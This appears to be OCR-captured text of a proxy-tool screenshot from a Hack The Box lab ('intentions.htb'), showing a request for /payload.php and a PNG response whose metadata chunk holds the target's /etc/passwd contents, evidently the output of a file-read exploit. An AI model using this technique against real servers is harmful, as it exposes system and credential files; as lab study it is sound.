 Request
P Raw Hex
\n
1 GET /payload.php HTTP/1.1
2 Host: intentions.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/117.0
4
5
Response
Pretty Raw Hex Render
\n
7 X-XSS-Protection: 1; mode=block
8 X-Content-Type-Options: nosniff
9 Content-Length: 2420
10
11 PNG
12
13 IHDR%ÛVÊgAMA±üa cHRMz&úèu0ê`:p°Q<PLTEÿþþþ.Ã_ñbKGDÿ-ÞtIMEç vU
14 IDAT×c`â!¼3-tEXtCopyrightroot:x:0:0:root:/root:/bin/bash
15 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
16 bin:x:2:2:bin:/bin:/usr/sbin/nologin
17 sys:x:3:3:sys:/dev:/usr/sbin/nologin
18 sync:x:4:65534:sync:/bin:/bin/sync
19 games:x:5:60:games:/usr/games:/usr/sbin/nologin
20 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
21 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
22 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
23 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
24 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
25 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
26 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
27 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
28 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
29 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin